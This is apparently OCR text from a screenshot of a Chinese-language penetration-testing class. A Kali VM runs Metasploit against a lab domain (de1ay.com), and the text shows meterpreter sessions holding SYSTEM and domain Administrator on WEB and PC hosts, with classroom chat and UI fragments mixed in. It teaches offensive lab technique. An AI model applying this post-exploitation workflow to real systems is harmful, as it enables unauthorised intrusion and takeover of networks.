 kvm:1 (root)
File Edit View VM Tabs Help
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Shell No. 2 root - File Manager 08:36 AM
Shell No. 2
File Actions Edit View Help
Shell No. 1 Shell No. 2
meterpreter >
[*] Sending stage (176195 bytes) to 192.168.78.59
[*] Meterpreter session 14 opened (192.168.78.117:5555 → 192.168.78.59:50946) at 2020-11-04 08:36:00 -0500
meterpreter > sessions
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > background
[*] Backgrounding session 3...
msf5 exploit( ) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WEB 192.168.78.117:4444 → 192.168.78.105:53201 (192.168.78.105)
4 meterpreter x64/windows DE1AY\Administrator @ WEB 192.168.78.117:4444 → 192.168.78.105:53210 (192.168.78.105)
8 meterpreter x86/windows DE1AY\Administrator @ PC 192.168.78.117:6666 → 192.168.78.59:50555 (192.168.78.59)
12 meterpreter x86/windows DE1AY\Administrator @ PC 192.168.78.117:5555 → 192.168.78.59:50910 (192.168.78.59)
13 meterpreter x86/windows DE1AY\Administrator @ PC 192.168.78.117:5555 → 192.168.78.59:50928 (192.168.78.59)
14 meterpreter x86/windows NT AUTHORITY\SYSTEM @ PC 192.168.78.117:5555 → 192.168.78.59:50946 (192.168.78.59)
msf5 exploit( ) >
讨论区 成员(18)
杨达"送给"mingy"一朵
老师 mingy
at
lisianthus"送给"mingy"一朵
"lisianthus"送给"mingy"一朵
发送
资源监控
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.